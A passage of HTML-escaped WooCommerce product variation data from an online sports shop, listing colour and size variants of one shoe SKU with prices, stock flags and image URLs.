ription&quot;:&quot;&quot;,&quot;variation_id&quot;:11233,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;azul&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;alt&quot;:&quot;20106370_3&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11248,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11234,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blanco&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;alt&quot;:&quot;20106370_5&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11235,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blanco&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;alt&quot;:&quot;20106370_5&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11236,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blanco&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;alt&quot;:&quot;20106370_5&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11237,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blanco&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;alt&quot;:&quot;20106370_5&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11238,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blanco&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;alt&quot;:&quot;20106370_5&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_5-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11250,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11239,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;alt&quot;:&quot;20106370&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11240,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;alt&quot;:&quot;20106370&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11241,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;alt&quot;:&quot;20106370&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11246,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11242,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:fa